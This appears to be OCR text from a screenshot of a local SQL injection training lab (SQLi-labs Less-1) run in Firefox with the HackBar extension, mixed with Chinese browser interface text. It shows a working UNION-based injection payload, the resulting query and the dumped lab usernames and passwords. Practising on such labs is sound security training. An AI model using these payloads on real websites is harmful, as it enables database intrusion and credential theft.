 localhost/sqli/Less-1/?id=0' union select 1,group_concat(id,"~",username,"~",password),3 from users ;-- -
火狐官方站点 新手上路 常用网址 京东商城 移动设备
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,group_concat(id,"~",username,"~",password),3 from users ;-- -' LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
Load URL
Split URL
Execute
ADD "/"
http://localhost/sqli/Less-1/?id=0' union select 1,group_concat(id,"~",username,"~",password),3 from users ;-- -
Post data Referer User Agent Cookies Clear All